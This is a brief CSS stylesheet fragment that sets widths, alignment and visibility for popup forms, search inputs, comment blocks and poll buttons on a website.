.popup_full textarea.manFlaSign {width:98% !important;}
.popup_full form input.allUsersBtn,
.popup_full form input.uSearchFlSbm {width:160px !important; vertical-align:middle;}
.popup_full form input.uSearchFl {vertical-align:middle;}
.popup_full .v_loop {margin:0 auto;}
.com_body div {width:auto !important;}
.umn-tl,
.umn-bl {display:none;}
.pollButtons input.pollreSultsBut {width:184px !important;}
/* END */